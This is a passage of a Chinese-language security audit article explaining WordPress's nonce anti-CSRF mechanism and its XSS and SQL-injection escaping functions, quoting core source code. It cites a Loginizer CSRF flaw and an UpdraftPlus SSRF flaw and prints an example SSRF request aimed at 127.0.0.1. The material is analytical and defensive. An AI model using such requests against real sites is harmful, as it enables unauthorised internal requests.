/wp-admin/edit.php line 70
进入
check_admin_referer,这里还会传入一个当前行为的属性,跟入/wp-includes/pluggable.php line 1072
传入的
_wpnonce和action进入函数wp_verify_nonce,跟入/wp-includes/pluggable.php line 1874
这里会进行
hash_equals函数来比对,这个函数不知道是不是wp自己实现的,但是可以肯定的是没办法绕过,我们来看看计算nonce值的几个参数。1<ol class="linenums"><li class="L0"><code><span class="pln">$expected </span><span class="pun">=</span><span class="pln"> substr</span><span class="pun">(</span><span class="pln"> wp_hash</span><span class="pun">(</span><span class="pln"> $i </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $action </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $uid </span><span class="pun">.</span><span class="pln"> </span><span class="str">'|'</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $token</span><span class="pun">,</span><span class="pln"> </span><span class="str">'nonce'</span><span class="pun">),</span><span class="pln"> </span><span class="pun">-</span><span class="lit">12</span><span class="pun">,</span><span class="pln"> </span><span class="lit">10</span><span class="pln"> </span><span class="pun">);</span></code></li></ol>- i:忘记是什么了,是个定值
- action:行为属性名,可以被预测,在代码里的不同部分都是固定的
- uid:当前用户的id,由1自增,可以算是可以被预测
- token:最重要的就是这部分
当我们登陆后台时,我们会获得一个cookie,cookie的第一部分是用户名,第三部分就是这里的token值。

我们可以认为这个参数是无法获得的。
当我们试图通过csrf攻击后台,添加管理员等,我们的请求就会被拦截,因为我们没办法通过任何方式获得这个
_wpnonce值。但事实上,在wordpress的攻击思路上,很多攻击方式都受限于这个wpnonce,比如后台反射性xss漏洞,但可能是通过编辑文件、提交表单、提交查询等方式触发,那么我们就没办法通过简单的点击链接来触发漏洞攻击链,在nonce这步就会停止。
这里举两个例子
Loginizer CSRF漏洞(CVE-2017-12651)
Loginizer是一个wordpress的安全登陆插件,通过多个方面的设置,可以有效的增强wp登陆的安全性,在8月22日,这个插件爆出了一个CSRF漏洞。
我们来看看代码
/loginizer/tags/1.3.6/init.php line 1198
这里有一个删除黑名单ip和白名单ip的请求,当后台登陆的时候,我们可以通过这个功能来删除黑名单ip。
但是这里并没有做任何的请求来源判断,如果我们构造CSRF请求,就可以删除黑名单中的ip。

这里的修复方式也就是用了刚才提到的
_wpnonce机制。
这种方式有效的防止了纯CSRF漏洞的发生。
UpdraftPlus插件的SSRF漏洞
UpdraftPlus是一个wordpress里管理员用于备份网站的插件,在UpdraftPlus插件中存在一个CURL的接口,一般是用来判断网站是否存活的,但是UpdraftPlus本身没有对请求地址做任何的过滤,造成了一个SSRF漏洞。
当请求形似
1<ol class="linenums"><li class="L0"><code><span class="pln">wp</span><span class="pun">-</span><span class="pln">admin</span><span class="pun">/</span><span class="pln">admin</span><span class="pun">-</span><span class="pln">ajax</span><span class="pun">.</span><span class="pln">php</span><span class="pun">?</span><span class="pln">action</span><span class="pun">=</span><span class="pln">updraft_ajax</span><span class="pun">&</span><span class="pln">subaction</span><span class="pun">=</span><span class="pln">httpget</span><span class="pun">&</span><span class="pln">nonce</span><span class="pun">=</span><span class="lit">2f2f07ce90</span><span class="pun">&</span><span class="pln">uri</span><span class="pun">=</span><span class="pln">http</span><span class="pun">:</span><span class="com">//127.0.0.1&curl=1</span></code></li></ol>服务器就会向http://127.0.0.1发起请求。
正常意义上来说,我们可以通过构造敏感链接,使管理员点击来触发。但我们注意到请求中带有
nonce参数,这样一来,我们就没办法通过欺骗点击的方式来触发漏洞了。wordpress的nonce机制从另一个角度防止了这个漏洞的利用。
0x04 WordPress的过滤机制
除了Wordpress特有的nonce机制以外,Wordpress还有一些和普通cms相同的的基础过滤机制。
和一些cms不同的是,Wordpress并没有对全局变量做任何的处理,而是根据不同的需求封装了多个函数用于处理不同情况下的转义。
对于防止xss的转义
wordpress对于输出点都有着较为严格的输出方式过滤。
1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="pln">formatting</span><span class="pun">.</span><span class="pln">php</span></code></li></ol>这个文件定义了所有关于转义部分的函数,其中和xss相关的较多。
1<ol class="linenums"><li class="L0"><code><span class="pln">esc_url</span><span class="pun">()</span></code></li><li class="L1"><code><span class="pun">用于过滤</span><span class="pln">url</span><span class="pun">可能会出现的地方,这个函数还有一定的处理</span><span class="pln">url</span><span class="pun">进入数据库的情况(当</span><span class="pln">$_context</span><span class="pun">为</span><span class="pln">db</span><span class="pun">时)</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">esc_js</span><span class="pun">()</span></code></li><li class="L4"><code><span class="pun">用于过滤输出点在</span><span class="pln">js</span><span class="pun">中的情况,转义</span><span class="str">" < > &,还会对换行做一些处理。</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="str">esc_html()</span></code></li><li class="L7"><code><span class="str">用于过滤输出点在html中的情况,相应的转义</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="str">esc_attr()</span></code></li><li class="L0"><code><span class="str">用于过滤输出点在标签属性中的情况,相应的转义</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="str">esc_textarea()</span></code></li><li class="L3"><code><span class="str">用于过滤输出点在textarea标签中的情况,相应的转义</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="str">tag_escape()</span></code></li><li class="L6"><code><span class="str">用于出现在HTML标签中的情况,主要是正则</span></code></li></ol>在wordpress主站的所有源码中,所有会输出的地方都会经过这几个函数,有效的避免了xss漏洞出现。
举个例子,当我们编辑文章的时候,页面会返回文章的相关信息,不同位置的信息就会经过不同的转义。

对于sql注入的转义
在Wordpress中,关于sql注入的防御逻辑比较特别。
我们先从代码中找到一个例子来看看
1<ol class="linenums"><li class="L0"><code><span class="str">/wp-admin/</span><span class="pln">edit</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">86</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln">$post_ids </span><span class="pun">=</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">get_col</span><span class="pun">(</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">"SELECT ID FROM $wpdb->posts WHERE post_type=%s AND post_status = %s"</span><span class="pun">,</span><span class="pln"> $post_type</span><span class="pun">,</span><span class="pln"> $post_status </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span></code></li></ol>这里是一个比较典型的从数据存储数据,wordpress自建了一个prepare来拼接sql语句,并且拼接上相应的引号,做部分转义。
当我们传入
1<ol class="linenums"><li class="L0"><code><span class="pln">$post_type </span><span class="pun">=</span><span class="pln"> </span><span class="str">"post"</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln">$post_status </span><span class="pun">=</span><span class="pln"> </span><span class="str">"test'"</span><span class="pun">;</span></code></li></ol>进入语句
1<ol class="linenums"><li class="L0"><code><span class="pln">$wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">"SELECT ID FROM $wpdb->posts WHERE post_type=%s AND post_status = %s"</span><span class="pun">,</span><span class="pln"> $post_type</span><span class="pun">,</span><span class="pln"> $post_status </span><span class="pun">)</span></code></li></ol>进入prepare函数
1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">db</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">1291</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> prepare</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> is_null</span><span class="pun">(</span><span class="pln"> $query </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">return</span><span class="pun">;</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln"> </span><span class="com">// This is not meant to be foolproof -- but it will catch obviously incorrect usage.</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> strpos</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">===</span><span class="pln"> </span><span class="kwd">false</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> </span><span class="str">'wpdb::prepare'</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> __</span><span class="pun">(</span><span class="pln"> </span><span class="str">'The query argument of %s must have a placeholder.'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> </span><span class="str">'wpdb::prepare()'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.9.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code></code></li><li class="L1"><code><span class="pln"> $args </span><span class="pun">=</span><span class="pln"> func_get_args</span><span class="pun">();</span></code></li><li class="L2"><code><span class="pln"> array_shift</span><span class="pun">(</span><span class="pln"> $args </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="com">// If args were passed as an array (as in vsprintf), move them up</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> isset</span><span class="pun">(</span><span class="pln"> $args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">&&</span><span class="pln"> is_array</span><span class="pun">(</span><span class="pln">$args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">])</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L5"><code><span class="pln"> $args </span><span class="pun">=</span><span class="pln"> $args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">];</span></code></li><li class="L6"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> str_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">"'%s'"</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%s'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// in case someone mistakenly already singlequoted it</span></code></li><li class="L7"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> str_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'"%s"'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%s'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// doublequote unquoting</span></code></li><li class="L8"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'|(?<!%)%f|'</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> </span><span class="str">'%F'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// Force floats to be locale unaware</span></code></li><li class="L9"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'|(?<!%)%s|'</span><span class="pun">,</span><span class="pln"> </span><span class="str">"'%s'"</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// quote the strings, avoiding escaped strings like %%s</span></code></li><li class="L0"><code><span class="pln"> array_walk</span><span class="pun">(</span><span class="pln"> $args</span><span class="pun">,</span><span class="pln"> array</span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">,</span><span class="pln"> </span><span class="str">'escape_by_ref'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="lit">@vsprintf</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">}</span></code></li></ol>这个函数会读取参数值,然后会在字符串处加上相应的单引号或者双引号,并且在拼接之前,调用escape_by_ref转义参数。
1<ol class="linenums"><li class="L0"><code><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> escape_by_ref</span><span class="pun">(</span><span class="pln"> </span><span class="pun">&</span><span class="pln">$string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> </span><span class="pun">!</span><span class="pln"> is_float</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln"> $string </span><span class="pun">=</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_real_escape</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pun">}</span></code></li></ol>这里的
_real_escape函数,就是一些转义函数的封装。1<ol class="linenums"><li class="L0"><code><span class="pln"> </span><span class="kwd">function</span><span class="pln"> _real_escape</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">use_mysqli </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> mysqli_real_escape_string</span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh</span><span class="pun">,</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">else</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> mysql_real_escape_string</span><span class="pun">(</span><span class="pln"> $string</span><span class="pun">,</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh </span><span class="pun">);</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln"> $class </span><span class="pun">=</span><span class="pln"> get_class</span><span class="pun">(</span><span class="pln"> $this </span><span class="pun">);</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> function_exists</span><span class="pun">(</span><span class="pln"> </span><span class="str">'__'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="com">/* translators: %s: database access abstraction class, usually wpdb or a class extending wpdb */</span></code></li><li class="L2"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> $class</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> __</span><span class="pun">(</span><span class="pln"> </span><span class="str">'%s must set a database connection for use with escaping.'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> $class </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.6.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">else</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> $class</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> </span><span class="str">'%s must set a database connection for use with escaping.'</span><span class="pun">,</span><span class="pln"> $class </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.6.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> addslashes</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">}</span></code></li></ol>这样在返回前,调用vsprintf的时候,post_status的值中的单引号就已经被转义过了。
当然,在代码中经常会不可避免的拼接语句,举个例子。
